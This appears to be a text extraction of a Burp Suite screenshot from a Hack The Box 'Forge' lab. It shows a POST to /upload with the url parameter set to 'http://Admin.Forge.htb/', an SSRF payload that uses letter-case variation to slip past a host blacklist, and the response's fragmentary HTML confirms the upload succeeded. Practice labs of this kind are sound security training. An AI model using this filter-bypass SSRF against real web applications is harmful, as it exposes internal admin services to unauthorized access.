 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://Admin.Forge.htb/&remote=1
Response
Pretty Raw Render \n Actions
27 2 onclick="show_upload_local_file()">
28 Upload local file
29 h2>
30 2 onclick="show_upload_remote_file()">
31 Upload from url
32 h2>
33 iv id="form-div">
34
35 div>
36 v>
37 er>
38
39
40
41 ter>
42 trong>
File uploaded successfully to the following url:
strong>
43 nter>
44
45
46 ter>
47 trong>
<a href="http://forge.htb/uploads/XYFT8manXWd7p9u2UJz4">http://forge.htb/uploads/XYFT8manXWd7p9u2UJz4
strong>
48 nter>
49
50
51